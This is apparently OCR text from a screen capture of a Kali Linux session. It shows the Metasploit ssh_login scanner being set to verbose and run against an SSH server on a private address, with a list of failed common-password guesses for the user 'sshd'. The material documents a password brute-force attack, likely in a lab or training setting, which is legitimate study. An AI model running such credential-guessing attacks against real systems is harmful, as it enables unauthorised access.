 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
ne pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > run
^C
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.0.70:22 - Failed: 'sshd:123123'
[-] 192.168.0.70:22 - Failed: 'sshd:123456'
[-] 192.168.0.70:22 - Failed: 'sshd:1234567'
[-] 192.168.0.70:22 - Failed: 'sshd:12345678'
[-] 192.168.0.70:22 - Failed: 'sshd:123456789'
[-] 192.168.0.70:22 - Failed: 'sshd:abc123'
[-] 192.168.0.70:22 - Failed: 'sshd:112233'
[-] 192.168.0.70:22 - Failed: 'sshd:332211'
[-] 192.168.0.70:22 - Failed: 'sshd:asd123'
[-] 192.168.0.70:22 - Failed: 'sshd:admin123'
[-] 192.168.0.70:22 - Failed: 'sshd:123456'
[-] 192.168.0.70:22 - Failed: 'sshd:password'
[-] 192.168.0.70:22 - Failed: 'sshd:12345678'
[-] 192.168.0.70:22 - Failed: 'sshd:1234'
[-] 192.168.0.70:22 - Failed: 'sshd:pussy'
[-] 192.168.0.70:22 - Failed: 'sshd:12345'
[-] 192.168.0.70:22 - Failed: 'sshd:dragon'
[-] 192.168.0.70:22 - Failed: 'sshd:qwerty'
[-] 192.168.0.70:22 - Failed: 'sshd:foo'
Send to:
Type he
ENG
5:34 PM